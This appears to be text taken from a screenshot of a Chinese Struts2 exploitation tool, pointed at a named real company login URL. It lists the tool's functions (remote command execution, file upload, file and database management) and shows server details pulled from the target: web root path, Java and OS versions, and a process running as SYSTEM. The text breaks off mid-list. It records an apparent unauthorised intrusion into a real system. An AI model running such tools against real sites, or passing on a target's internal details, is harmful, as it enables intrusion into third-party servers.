 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://mip.mindray.com/logon/index.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： D:\application\tomcat-6.0.18\webapps\JHDMS
java.home: D:\application\jdk16\jre
java.version: 1.6.0_11
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: SYSTEM
user.home: C:\Documents and Settings\Default User
user.dir: C:\WINDOWS\system32
java.class.version: 50.0
java.class.path: D:\application\tomcat-6.0.18\bin\bootstrap.jar
java.library.path: D:\application\tomcat-6.0.18\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\Program
Files\Legato\nsr\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;D:\application\jdk16\bin
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 11.0-b16
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Server VM
java.specification.version: 1.6
java.specification.vender: